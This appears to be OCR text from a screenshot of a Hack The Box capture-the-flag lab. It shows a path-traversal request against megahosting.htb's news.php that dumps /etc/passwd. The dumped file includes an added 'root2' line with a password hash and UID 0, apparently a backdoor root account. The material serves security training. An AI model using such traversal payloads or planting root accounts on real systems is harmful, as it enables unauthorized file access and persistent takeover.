 Burp Suite Community E...
Mozilla Firefox
scans
01:58 PM
Mozilla Firefox
Mega Hosting
megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../../etc/passwd
OSWE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:
/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash
root2:9VuPL5UF0N7lg:0:0:root:/root:/bin/bash
Waiting for megahosting.htb...
HACKTHEBOX OTTAWA